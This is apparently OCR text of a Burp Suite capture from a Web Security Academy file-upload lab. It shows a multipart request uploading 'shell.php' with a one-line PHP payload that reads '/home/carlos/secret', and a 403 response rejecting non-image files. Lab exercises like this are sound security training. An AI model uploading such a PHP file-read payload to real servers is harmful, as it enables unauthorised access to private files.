 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a4a00dc044830fe81d3996a000b009d.web-security-academy.net
3 Cookie: session=Zxz4tKjNogOJ6tgPFbczabDm5aAkjtwk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------12772087518847925022571206429
9 Content-Length: 539
10 Origin:
https://0a4a00dc044830fe81d3996a000b009d.web-security-academy.net
11 Referer:
https://0a4a00dc044830fe81d3996a000b009d.web-security-academy.net/my-
account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------12772087518847925022571206429
20 Content-Disposition: form-data; name="avatar"; filename="shell.php"
21 Content-Type: application/x-php
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------12772087518847925022571206429
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------12772087518847925022571206429
29 Content-Disposition: form-data; name="csrf"
30
31 yY0F5Rq0c9sfyJTY4sj7sixU1SE2iMOU
32 -----------------------------12772087518847925022571206429--
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Wed, 12 Jul 2023 13:19:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<
p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>